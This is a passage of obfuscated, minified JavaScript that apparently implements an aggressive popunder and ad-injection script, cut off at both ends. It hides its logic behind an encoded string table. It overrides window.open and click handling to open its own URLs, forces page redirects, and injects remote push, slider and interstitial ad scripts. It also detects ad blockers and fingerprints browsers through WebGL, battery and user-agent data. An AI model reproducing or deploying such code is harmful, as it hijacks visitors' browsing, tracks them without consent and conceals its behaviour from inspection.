mn(Z.dr(Z.yj,e[Z.yj],Z.da,o,Z.hU,r,Z.vU,t));if(a===Z.L)return!Z.ur;let s=a;a[Z.gb]&&Object[Z.bu](a,JSON[Z.Mu](Fe(a[Z.gb]))),a[Z.Ou]&&fn(a[Z.yj],s,a[Z.Ou]),await At();let [c,u]=Pt(it(a[Z.kM]))[Z.bb](Z.rk);if(a[Z.kM]=Z.d[Z.gK](c,Z.rk)[Z.gK](pn(Ae(Pe(Z.dr(),yr(u)),Z.dr(Z.Yu,Z.ku,Z.TZ,t,Z.Wu,n[Z.Ua]())))),dn(a[Z.yj])&&(a[Z.kM]=Ye(a[Z.kM],Z.dr(Z.WU,[Z.md],Z.cU,Z.dr(Z.od,Z.AO)))),a[Z.pj]&&ln(a[Z.pj]),a[Z.Bb]&&a[Z.Bb][Z.WX]&&a[Z.Bb][Z.WX][Z.kM]){let [l,f]=(await Oe(a[Z.Bb][Z.WX][Z.kM]))[Z.bb](Z.rk);a[Z.Bb][Z.WX][Z.kM]=Z.d[Z.gK](l,Z.rk)[Z.gK](pn(Ae(Pe(Z.dr(),yr(f)),Z.dr(Z.TZ,t,Z.Wu,n[Z.Ua]()))))}return Object[Z.bu](e,a),P[Z.Ba](a),xn(),!Z.g},Ri=async({options:e,session:n})=>{let t=new Date()[Z.YK](),r=Z.ur;for(let o=Z.ur;;o++){let a=Math[Z.oM](Li-(new Date()[Z.YK]()-t),o*Z.vr);if(await Promise[Z.Wj]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[Z.sr][Z.Kj](Z.bI,function c(){i[Z.sr][Z.SZ]===Z.VI&&(i[Z.sr][Z.KX](Z.bI,c),s(void Z.g))})})]),new Date()[Z.YK]()-t>=Li)try{if(E(Z.PZ),await vr(e,n,r))r+=Z.ur,t=new Date()[Z.YK]();else return!Z.ur}catch(s){}else o-=Z.ur}};var Ss=Z.o,_i=Z.T,Ts=Z.P,Ui=Z.f,qi=Z.xr,Wi=Z.rr,Fi=Z.Kr,Er;i[Z.Jr][Z.jr]=function(e){Er&&Er(e)};function ks(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:u}=e;n&&n[Z.S](l=>{Je(i[Z.sr],Z.dr(Z.OM,!Z.g,Z.au,Z.lb,Z.kM,l,Z.Ob,u))}),[t,r,o,a,s,c][Z.S](l=>{l&&Je(i[Z.sr],Z.dr(Z.OM,!Z.g,Z.Ia,!Z.g,Z.au,Z.Sk,Z.kM,l,Z.oj,!Z.g,Z.Ob,u))})}function Os(){return Vr&&!Wt}var Ki=!Z.ur;function br(e){Ki||(Jr(Z.dk,Z.ku,e,void Z.g,void Z.g,Z.dr(Z.RW,no,Z.Qa,ro,Z.Va,!!Ue(),Z.Ha,tr())),Ki=!Z.g)}function Ps(e){bi(e)?Ne(Z.Ir):tr()&&mr(e)?Ne(Z.Rr):mr(e)?Ne(Z.Xr):Ue()?Ne(Z.Nr):Jo()?Ne(Z.ur):Zo()&&Ne(Z.uO)}function gn(){_o(),di(),ze[Z.Eb](),Mo(),E(Z.Yb)}async function Ct(e,n){if(e===Z.L)return gn();let t=typeof e==Z.Sb?JSON[Z.Mu](Fe(e)):e;if(t[Z.gb]&&Object[Z.bu](t,JSON[Z.Mu](Fe(t[Z.gb]))),t[Z.Jk]){Be(t[Z.da])[Z.F](l=>{mn(Z.dr(Z.yj,t[Z.yj],Z.xw,!Z.g,Z.da,l,Z.rw,t[Z.rw],Z.Kw,t[Z.Kw]))[Z.F](Ct)[Z.ib](kt)});return}if(t[Z.vK]&&or(t[Z.yj],t[Z.vK][Z.Pu]),t[Z.Cb]&&So(),tt()&&nn(),t[Z.Uk]){br(t[Z.yj]);return}if(t[Z.Qj]&&Xr(Z.dk,t[Z.yj]))return;if(br(t[Z.yj]),t[Z.pj]&&ln(t[Z.pj]),Ps(t[Z.yj]),t[Z.Eu]&&er()&&await pr()){In(Z.dk,t[Z.yj]),kt();return}let r;if(t[Z.Gb]?r=new Promise(l=>{Mi(Z.dr(Z.kM,t[Z.Gb],Z.da,t[Z.da]))[Z.F](f=>{f[Z.ju]?f[Z.yi]&&(t[Z.kM]=F(t[Z.kM],Z.yi,f[Z.yi]),l(!Z.g)):(gn(),l(!Z.ur))})}):r=Promise[Z.PK](!Z.g),t[Z.hb]&&!await r)return;if(t[Z.iK]){let l=t[Z.iK];l=F(l,Wi,Z.wa),l=F(l,Fi,Z.wa),t[Z.na]&&(l=F(l,Z.Wu,t[Z.na])),yt(Z.Aa[Z.gK](l))}else if(t[Z.Vj]){let l=new URL(rj[Z.jb][Z.Mk]);if(l[Z.ua][Z.kk](Ui)){let f=t[Z.Vj];f=F(f,Wi,Z.wa),f=F(f,Fi,Z.wa);let p=l[Z.ua][Z.kk](qi);p&&(f=F(f,Z.Wu,p)),rj[Z.jb][Z.Mk]=Z.Aa[Z.gK](f)}else Os()&&(l[Z.ua][Z.OU](Ui,Z.G),t[Z.na]&&l[Z.ua][Z.OU](qi,t[Z.na]),yt(l[Z.Mk]))}if(t[Z.vb]&&gr(i[Z.sr],i[Z.Jr],t[Z.vb]),t[Z.Ob]&&mi(),E(Z.Wb),t[Z.kM]=F(t[Z.kM],Z.Yu,Z.ku),t&&t[Z.Su]&&(P[Z.za](Z.ku),P[Z.Ba](t),P[Z.aa](),Gr(P)),(t[Z.gu]||t[Z.Cu])&&i[Z.r](t[Z.fu]),t[Z.Gu]&&!t[Z.xz]&&(i[Z.Jr][Z.hu]=!Z.g),(!t[Z.vu]||!t[Z.Xa]||!t[Z.rz])&&(t[Z.vu]=Z.g),async function(){!(t[Z.Nd]?t[Z.fZ]&&!se?await Qt(t[Z.Nd]):await kn(i[Z.Jr],Mr,!Z.ur,t[Z.Nd]):!Z.ur)&&(!t[Z.Fd]||t[Z.qd]===new Date()[Z.nZ]()*-Z.ur)&&(ks(t),Object[Z.bu](t,t[Z.JZ]))}(),t[Z.cb]&&O(()=>{we&&(i[Z.Jr][Z.xi][Z.Ur][Z.Rd]=function(){})}),t[Z.pb]&&Br)return;t[Z.kM]=Pt(t[Z.kM]),At()[Z.F](()=>{t[Z.kM]=it(t[Z.kM])}),dn(t[Z.yj])&&(t[Z.Ja]=!Z.g,t[Z.kM]=Ye(t[Z.kM],Z.dr(Z.WU,[Z.md],Z.cU,Z.dr(Z.od,Z.AO))),yi(Si(t[Z.yj])));let o=new wt(t),a=Qn(o,t,!Z.ur,tt());if(Ri(Z.dr(Z.cX,o,Z.Fj,t))[Z.F](l=>{l||gn()}),t[Z.Ou]&&!n&&fn(t[Z.yj],e,t[Z.Ou]),n&&(t[Z.kM]=T(t[Z.kM],Z.pX,Z.ur),async function(){await vr(t,o,void Z.g,!Z.g)||gn()}()),tt()&&$o(t[Z.yj])&&(o[Z.sM](t),o[Z.AM](t,!Z.ur)),tt()&&Jt(o,t),t[Z.Zk])try{let l=i[Z.Jr][Z.ZM];i[Z.Jr][Z.ZM]=function(p,h,L){let [D]=o[Z.DM](t);return D&&(arguments[Z.g]=t[Z.kM],arguments[Z.ur]=Z.Sj,o[Z.sM](t),o[Z.AM](t,!Z.ur)),l[Z.UZ](void Z.g,arguments)}}catch(l){}if(t[Z.wK]){let [l]=o[Z.DM](t);l&&(rj[Z.HE]=!Z.ur)}if(t[Z.kM]=T(t[Z.kM],Z.Wu,o[Z.Ua]()),t[Z.Bb]&&t[Z.nk][Z.Tj](Z.cu),lr(o,t),Er=a,t[Z.Bb]&&!i[Z.Jr][Z.pu]){let {skin:{URL:l,widgetOptions:f,tagOptions:p}}=t,h=new wt(p),L=Qn(h,p,!Z.g);p[Z.kM]=Pt(p[Z.kM]),p[Z.kM]=T(p[Z.kM],Z.Wu,o[Z.Ua]()),At()[Z.F](()=>{p[Z.kM]=it(p[Z.kM])}),Oe(p[Z.kM])[Z.F](D=>{p[Z.kM]=D,Ei(l,()=>un(h,f,p),()=>i[Z.Jr][Z.pu]=Z.L)&&(i[Z.Jr][Z.pu]=function(te){L(te),setTimeout(()=>un(h,f,p),p[Z.cI]*Z.vr)})})}let s=l=>{var f,p;l&&(t[Z.da]=l,t[Z.kM]=T(t[Z.kM],Z.Td,l),t[Z.mX]&&(t[Z.mX]=T(t[Z.mX],Z.Td,l)),(p=(f=t[Z.Bb])==Z.L?void Z.g:f[Z.WX])!=Z.L&&p[Z.kM]&&(t[Z.Bb][Z.WX][Z.kM]=T(t[Z.Bb][Z.WX][Z.kM],Z.Td,l)))},c=()=>{Oe(t[Z.kM])[Z.F](l=>{t[Z.kM]=l,t[Z.eM]?bt(t,!Z.g):ze[Z.wi](t,!Z.g)})},u=l=>{if(!t[Z.QJ]||!t[Z.VJ])return;let f=String(l)[Z.Ck](-Z.ur),p=parseInt(f,Z.GE)%Z.Nr===Z.g,h=i[Z.sr][Z.fk](Z.vM);h[Z.rM]=p?t[Z.QJ]:t[Z.VJ],(i[Z.sr][Z.Sk]||i[Z.lK])[Z.KM](h),E(Z.ri[Z.gK](p?Z.ni:Z.ui,Z.MV)[Z.gK](h[Z.rM]))};if(Be(t[Z.da])[Z.F](l=>{s(l),r[Z.F](f=>{f&&c()}),u(l)}),cr(a,o,t,Ke),G&&i[Z.sr]&&i[Z.sr][Z.Kj](Z.cK,()=>{}),Ke(i[Z.Jr],a,t),Yr([t[Z.yj]],Ts),function l(){if(ot(Z.Sk)[Z.aK]>Z.g){if(Ft(t)&&pi(),t[Z.dZ]){let f=i[Z.sr][Z.fk](Z.vM);f[Z.fj]=[Z.Iw,Z.lw,Z.sw,Z.SI[Z.gK](t[Z.dZ],Z.gI),Z.Dw,Z.Aw,Z.ew,Z.tw,Z.yw][Z.Zr](Z.d),(i[Z.sr][Z.Sk]||i[Z.lK])[Z.KM](f)}E(Z.Pd)}else setTimeout(l,Z.A)}(),!t[Z.Bu]&&!t[Z.Hj]){E(Z.Qu);try{Object[Z.Mr](jj,Z.Qb,Z.dr(Z.zb,void Z.g))}catch(l){}}t[Z.Hj]&&(se||ye?wr(i[Z.sr],G,l=>{E(Z.Qb),i[Z.Jr][Z.jr](l)}):Z.Qb in jj&&setInterval(()=>{try{jj[Z.Qb][Z.kJ]&&(E(Z.Qb),i[Z.Jr][Z.jr]())}catch(l){}},Z.Vu))}if(typeof lczxsusin<Z.x)try{Ct(lczxsusin)}catch(e){P[Z.Ek](Z.Vb,e)}else if(Ue()){let e=Ue(),n=()=>{try{if(tt()&&jo(e))try{let o=Math[Z.ok]()>=Z.XJ?_i:Ss;Ho(Z.dr(Z.Wz,Go(),Z.tU,e,Z.cw,rn(),Z.xJ,o,Z.RE,o===_i))}catch(r){}let t=Di(e);if(t)return Ct(t,!Z.g);Be()[Z.F](r=>{mn(Z.dr(Z.yj,e,Z.da,r))[Z.F](Ct)[Z.ib](kt)})}catch(t){}};er()?async function(){br(e),await pr()?(In(Z.dk,e),kt()):n()}():n()}else rj[Z.IK]=Ct;rj[Z.kr]=!Z.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'mpqj',hK:'dqpudqofFabIuzpai',vK:'babgzpqdMrfqdOxuoweAnv',OK:'babgzpqd',WK:'yageqpaiz',cK:'oxuow',pK:'yageqgb',BK:'fagotqzp',QK:'fagotefmdf',VK:'anvqof',HK:'urdmyq',nK:'qynqp',uK:'hupqa',zK:'mgpua',aK:'xqzsft',XK:'dqpgoq',JK:'wqkpaiz',UK:'bauzfqdpaiz',dK:'bauzfqdgb',ZK:500,iK:'iqnhuqiDqpudqofGdx',wK:'imufAzoxuow',IK:'wwb4m5j5fh',lK:'paoQxqyqzf',sK:'arreqfTqustf',DK:'ymfot',AK:800,eK:171,tK:110,yK:'uzpqjAr',LK:'YEUQ',NK:'efmzpmxazq',FK:10802,qK:'bayo',RK:'uAEOxuowRuj',mK:'mzpdaupOxuowRuj',oK:'qzoapqGDUOaybazqzf',TK:'sqfTustQzfdabkHmxgqe',PK:'dqeaxhq',fK:'ruxfqd',xj:5381,rj:'fab',Kj:'mppQhqzfXuefqzqd',jj:'iuft',kj:'za',Mj:250,bj:'uzfqzfAzOxuowGdx',Ej:'abqzBabeItqzUzUrdmyq',Yj:'UzUrdmyqOmzZafQjuf',Sj:'_nxmzw',gj:'uaeEmrmduRuj',Cj:'tqustf',Gj:'iupft',hj:'xqrf',vj:'eadf',Oj:'#',Wj:'dmoq',cj:'ueEwuzEtaiuzs',pj:'hqdeuaz',Bj:'&',Qj:'bdqhqzfPagnxqXamp',Vj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Hj:'azGeqdMofuhmfuaz',nj:'dqhqdeq',uj:'eod',zj:'eodqqz',aj:'lrspfwqk',Xj:'paogyqzfQxqyqzf',Jj:'mbbxqiqnwuf',Uj:'mzpdaup',dj:'rudqraj',Zj:'su',ij:'uBtazq|uBmp|uBap',wj:'Ymouzfaet',Ij:'GONdaieqd\\/',lj:'Abqdm Yuzu\\/',sj:'RNMH\\/',Dj:'Hqdeuaz\\/[^E]+Emrmdu',Aj:'Qpsq\\/\\p+',ej:'KmNdaieqd',tj:'oao_oao_ndaieqd',yj:'lazqUp',Lj:'bqdr',Nj:'oaxxqofPqngsYqeemsq',Fj:'abfuaze',qj:'1bj',Rj:'mnagf:nxmzw',mj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',oj:'imufRadQxqyqzf',Tj:'bget',Pj:function(a,b){return new RegExp(a,b)},fj:'uzzqdTFYX',xk:'efmow',rk:'?',Kk:'iuzpaiAbqzRqmfgdqe',jk:'_fab',kk:'sqf',Mk:'tdqr',bk:200,Ek:'oaxxqofQddadYqeemsq',Yk:'bab-abqz',Sk:'napk',gk:'zmyq',Ck:'exuoq',Gk:'fmdsqf',hk:207,vk:'abqzHumPqewfabBabgzpqd',Ok:'pqewfabBabgzpqdQhqdkitqdqXuzwe',Wk:'uAEOtdayqEimbBabgzpqd',ck:'yalUzzqdEodqqzJ',pk:'nqqsdqzgsal.oay',Bk:'mxxaiZazXuzwOxuowe',Qk:'mximkeUrdmyqAhqdxmk',Vk:'omxx',Hk:50,nk:'qjoxgpqe',uk:'uzoxgpqe',zk:'oxuowMzkitqdq',ak:'taefzmyq',Xk:'qzfduqe',Jk:'mnYmfot',Uk:'qddadOapq',dk:'azoxuow',Zk:'ogfAftqdBabe',ik:'ekynax',wk:'Otdayq\\/([0-9]{1,})',Ik:'OduAE\\/([0-9]{1,})',lk:'Mzpdaup',sk:'Rudqraj',Dk:'OduAE\\/',Ak:'RjuAE',ek:'dqrqddqd',tk:'; ih\\)',yk:'oazzqofQzp',Lk:'oazzqofEfmdf',Nk:'ueZmZ',Fk:'paizxuzw',qk:'qrrqofuhqFkbq',Rk:'fkbq',mk:'dff',ok:'dmzpay',Tk:'bab',Pk:'radymf',fk:'odqmfqQxqyqzf',xM:'abmoufk',rM:'edo',KM:'mbbqzpOtuxp',jM:'dqyahqOtuxp',kM:'gdx',MM:'tfyx',bM:'ymb',EM:'efdeodxane',YM:'BabGzpqd',SM:'mpenkvguok',gM:'fvBabXampqp',CM:'BGQZSUZQ',GM:'ombfgdqEfmowFdmoq',hM:33,vM:'eodubf',OM:'mekzo',WM:'fmsGdx',cM:'oxuqzfUp',pM:'oxuowUp',BM:'fdmrruoEagdoqUp',QM:'ogefayUp1',VM:'yqftap',HM:'omxxnmow',nM:'amUp',uM:'dgUp',zM:'M',aM:'abqzHumIuzpai3',XM:'rady',JM:'mofuaz',UM:'egnyuf',dM:'faEfduzs',ZM:'abqz',iM:'abqzHumYanuxqBabgzpqd',wM:'qmdxk-oxuow-bzp',IM:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',lM:'sqfBdqhuageOxuow',sM:'uzodqyqzfOxuowe',DM:'ueUybdqeeuazMhmuxmnxq',AM:'uzodqyqzfUybdqeeuaze',eM:'eqogdqBdqrqfot',tM:'radoqOxuow',yM:'zaBabIuftUzfqzf',LM:'babRmxxnmow',NM:'uAEEmrmduEimbBabgzpqd',FM:'urdmyqIuzpaiAbqz',qM:'RADY',RM:'efmdfOxuow',mM:'urdmyqAhqdxmkAftqdBabe',oM:'ymj',TM:'sqfNagzpuzsOxuqzfDqof',PM:'eodaxxFab',fM:'eodaxxXqrf',xb:'dagzp',rb:'rxaad',Kb:'faXaiqdOmeq',jb:'xaomfuaz',kb:'mxx',Mb:'azxamp',bb:'ebxuf',Eb:'puemnxq',Yb:'puemnxqMxx',Sb:'efduzs',gb:'aa',Cb:'EERuj',Gb:'dqcgqefGdx',hb:'imufCgmxufkOtqow',vb:'dgzOapq',Ob:'dqyahqEodubf',Wb:'uzufEfmdf',cb:'ymtOxuowe',pb:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',Bb:'ewuz',Qb:'geqdMofuhmfuaz',Vb:'dgz',Hb:'qzgyqdmnxq',nb:'oazrusgdmnxq',ub:'idufmnxq',zb:'hmxgq',ab:'fzqyqxQfzqygoap',Xb:'Hqdeuaz\\/',Jb:'\\/f.oa\\n',Ub:'sqfQzfduqe',db:'eodubfXampBqdradymzoq',Zb:'rb',ib:'omfot',wb:'efkxq',Ib:'bmdqzfZapq',lb:'tqmp',sb:'zaFdmowIuzpai',Db:'_bma',Ab:'bgzpqdyuzubab',eb:'_efadmsq',tb:'rgzofuaz',yb:'XuqPqfqofad',Lb:'MmPqfqofad',Nb:'XMEF_OADDQOF_QHQZF_FUYQ',Fb:'geqdFdmowuzsUzfqdhmx',qb:'bab_opz',Rb:'bab_romb',mb:'BgEtaiz',ob:'PaAbqz',Tb:'oxw$bdb@wie',Pb:'oxw$bdb@mnx',fb:'qjaPkzmyuoBmdmye',xE:'qjaVeBab101',rE:'otmdOapqMf',KE:'__pe3poh__',jE:'paogyqzf',kE:'=',ME:'raoge',bE:'qhqzf',EE:'edoQxqyqzf',YE:'bbg',SE:'eturf',gE:'ii',CE:'EE',GE:36,hE:'dqbxmoq',vE:'oaawuq',OE:'; bmft=/;',WE:'bdqrqfotMpGdxFfx',cE:'bdqrqfotMpQzmnxqp',pE:'rdqc-xuyuf',BE:'qmdxk-oxuow-bze',QE:'qybfk',VE:'zqjf-b-xq',HE:'lrsazoxuowetaiz',nE:'uzfqdyqpumfqBmsq:zaXuzw',uE:201,zE:'pagnxqOxuow',aE:'puemnxqp',XE:203,JE:'zaUybdqeeuazMhmuxmnxq',UE:204,dE:'qjoxgpqpOxuow',ZE:205,iE:'uzfqdyqpumfqBmsq',wE:206,IE:'pqewfabOtdayqRujBabgzpqd',lE:'pqewfabBabgzpqdQhqdkitqdq',sE:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',DE:'yanuxqBabGbFmdsqfNxmzwXuzwe',AE:'uaeEmrmduIuzpaiAbqz',eE:'mffmotQhqzf',tE:'bdqhqzfPqrmgxf',yE:'abqzBabgzpqd:iuz',LE:'oxaeqp',NE:'xuzw',FE:'odqmfqUA',qE:'dqyahqUA',RE:'urdmyqAhqdxmk',mE:'oxuqzfTqustf',oE:'eodaxxTqustf',TE:25,PE:'bmsqKArreqf',fE:'bmsqJArreqf',xY:'oxuqzfFab',rY:'oxuqzfXqrf',KY:'oqux',jY:'zefa',kY:'fmsZmyq',MY:'mssdqeeuhq',bY:'bmdqzfQxqyqzf',EY:'bnIuzpaiAbqz',YY:'sqfMffdungfq',SY:'j',gY:'d',CY:'W',GY:'v',hY:'w',vY:'Y',OY:'n',WY:'Q',cY:'g1hyh1r6xx',pY:'frrnq://kw.prkypi.lcr/egb.hq',BY:'qwlaGb',QY:'qwlaMpgegl',VY:'qwlaByrc',HY:'eclcpyrcbEgb',nY:'gqQwlagle',uY:'qwlaAyjjzyaiq',zY:'K',aY:'E',XY:14,JY:'s',UY:'egbpyrmp',dY:'O',ZY:'ajgclr',iY:'S',wY:'t',IY:2e3,lY:'h',sY:3e3,DY:'A',AY:1e4,eY:'I',tY:'o',yY:'b',LY:'N',NY:'pmslb',FY:'C',qY:'H',RY:'rmn',mY:'T',oY:'slbcdglcb',TY:'z',PY:'rpsc',fY:'qapgnr',xS:'l',rS:'pylbmk',KS:'m',jS:'J',kS:'apcyrcCjckclr',MS:'V',bS:'ynnclbAfgjb',ES:'G',YS:'pckmtcAfgjb',SS:'p',gS:'hmgl',CS:'jv',GS:'nsqf',hS:'bmaskclr',vS:'i',OS:'bmaskclrCjckclr',WS:'U',cS:'kyn',pS:'x',BS:'ECR',QS:'e',VS:'lcvr',HS:'P',nS:'ecrRgkc',uS:'mncl',zS:'q',aS:'ugrfApcbclrgyjq',XS:'f',JS:'rgkcmsr',US:'k',dS:'mlcppmp',ZS:'X',iS:'mlrgkcmsr',wS:'Z',IS:'mljmyb',lS:'R',sS:'qclb',DS:'c',AS:'dmpCyaf',eS:'D',tS:'jclerf',yS:'y',LS:'a',NS:'bmlc',FS:'F',qS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',RS:'B',mS:'qnjgr',oS:'r',TS:'qjgac',PS:'jd',fS:'rfcl',xg:'dd',rg:'Wd',Kg:'tyjsc',jg:'vd',kg:'ynnjw',Mg:'wd',bg:'dpmkAfypAmbc',Eg:'Yd',Yg:'L',Sg:'nd',gg:'pcqmjtc',Cg:'Qd',Gg:97,hg:'Kd',vg:122,Og:'Ed',Wg:48,cg:'sd',pg:57,Bg:'Od',Qg:'rfpmu',Vg:'Sd',Hg:'egb',ng:'td',ug:'nypqc',zg:'hd',ag:'pcqnmlqc',Xg:'eqfFuyqagf',Jg:'qeombq',Ug:'248_4_NE',dg:'0.0.7',Zg:'sgdm',ig:'etmbshnm',wg:'vdacqhudq',Ig:'oktfhmr',lg:'rbqddmW',sg:'rbqddmX',Dg:'zuzhkGdhfgs',Ag:'bkhdmsVhcsg',eg:'kdmfsg',tg:'gqde',yg:'qdedqqdq',Lg:'kzmftzfd',Ng:'ghccdm',Fg:'tmcdehmdc',qg:'fdsGhfgDmsqnoxUzktdr',Rg:'qdrnkud',mg:'sdrs',og:'rdke',Tg:'sno',Pg:'fdnknbzshnm',fg:'lzwSntbgOnhmsr',xC:'vhcsg',rC:'gdhfgs',KC:'ntsdqVhcsg',jC:'ntsdqGdhfgs',kC:'hmmdqVhcsg',MC:'hmmdqGdhfgs',bC:'rbqddm',EC:'cnbtldmsDkdldms',YC:'eqzldr',SC:'knbzshnm',gC:'cnbtldms',CC:'mzuhfzsnq',GC:'kdudk',hC:'bgzqfhmf',vC:'uhrhahkhsxRszsd',OC:'trdqZfdms',WC:'ghk',cC:'iro',pC:'mf',BC:'hw',QC:'gs',VC:'os',HC:'ss',nC:'mo',uC:'Qs',zC:'mv',aC:'ps',XC:'ma',JC:'Fs',UC:'rv',dC:'Ws',ZC:'rg',iC:'Ks',wC:'ok',IC:'ls',lC:'vx',sC:'cs',DC:'vw',AC:'Es',eC:'vv',tC:'ys',yC:'vg',LC:'Is',NC:'bv',FC:'hs',qC:'vhv',RC:'us',mC:'vhg',oC:'bs',TC:'veb',PC:'Hs',fC:'rzg',xG:'ks',rG:'mzukmf',KG:'Ds',jG:'cqe',kG:'Ps',MG:'vfk',bG:'rs',EG:'sa',YG:'Cs',SG:'asy',gG:'Ss',CG:'asn',GG:'Js',hG:'oms',vG:'Gs',OG:'omqb',WG:'alk',cG:'ns',pG:'alh',BG:'Ns',QG:'urak',VG:'zs',HG:'mzuhfzsd',nG:'ws',uG:'qdknzc',zG:'is',aG:'azbj_enqvzqc',XG:'qs',JG:'Ms',UG:'oqdqdmcdq',dG:'Zs',ZG:'Rs',iG:'trdqZfdmsCzsz',wG:'Bs',IG:'gzrNvmOqnodqsx',lG:'Ts',sG:'rdmcAdzbnm',DG:'as',AG:'bzkkOgzmsnl',eG:'As',tG:'_ogzmsnl',yG:'Ys',LG:'bzmuzr',NG:'Ls',FG:'VDAFK_cdatf_qdmcdqdq_hmen',qG:'fs',RG:'qoo',mG:'ds',oG:'syn',TG:'Vs',PG:'sr_cdsdbsdc',fG:'Os',xh:'irtz',rh:'xs',Kh:'mom',jh:'es',kh:'thc',Mh:'ts',bh:'sy',Eh:'Us',Yh:'mzo',Sh:'Xs',gh:'duzk',Ch:'js',Gh:'gb',hh:'vs',vh:'cl',Oh:'ms',Wh:'qss',ch:'gQ',ph:'bg_nai',Bh:'sQ',Qh:'nrbot',Vh:'QQ',Hh:'bg_nai_hmcdw',nh:'pQ',uh:'vhm_jdxr_kdmfsg',zh:'FQ',ah:'bnknq_cdosg',Xh:'WQ',Jh:'udmcnq',Uh:'KQ',dh:'fzldozcr',Zh:'lQ',ih:'bnknq_fzlts',wh:'cQ',Ih:'oek',lh:'EQ',sh:'brh',Dh:'yQ',Ah:'bks',eh:'IQ',th:'ghccdm_heqzld',yh:'hQ',Lh:'azs',Nh:'uQ',Fh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',qh:'bQ',Rh:'HQ',mh:'shldYnmd',oh:'kQ',Th:'bqdzsdDkdldms',Ph:'DQ',fh:'fdsDwsdmrhnm',xv:'PQ',rv:'bgqnld',Kv:'rQ',jv:'odqenqlzmbd',kv:'CQ',Mv:'ptzkhsxNoshnmr',bv:'SQ',Ev:'bkhdmsGhmsr',Yv:'JQ',Sv:'fdsAzssdqx',gv:'GQ',Cv:'dwodqhldmszk-vdafk',Gv:'oQ',hv:'vdafk',vv:'nQ',Ov:'NQ',Wv:'7936ycxgta8hx9zimjq4ml',cv:'zQ',pv:'dmbncdTQHBnlonmdms',Bv:'wQ',Qv:'bzsbg',Vv:'iQ',Hv:'fdsShldynmdNeerds',nv:'qQ',uv:'fdsBnmsdws',zv:'MQ',av:'fdsOzqzldsdq',Xv:'ZQ',Jv:'qh',Uv:'RQ',dv:'qu',Zv:'BQ',iv:'rzv',wv:'TQ',Iv:'bg',lv:'aQ',sv:'oc',Dv:'AQ',Av:'vc',ev:'YQ',tv:'mk',yv:'LQ',Lv:'mkr',Nv:'fQ',Fv:'okzsenql_cdsdbsnq',qv:'dQ',Rv:'mdr',mv:'VQ',ov:'ghmsr',Tv:'OQ',Pv:'rsqhmf',fv:'xQ',xO:'asnz',rO:'eQ',KO:'TMLZRJDC_QDMCDQDQ_VDAFK',jO:'tQ',kO:'GdzckdrrBgqnld',MO: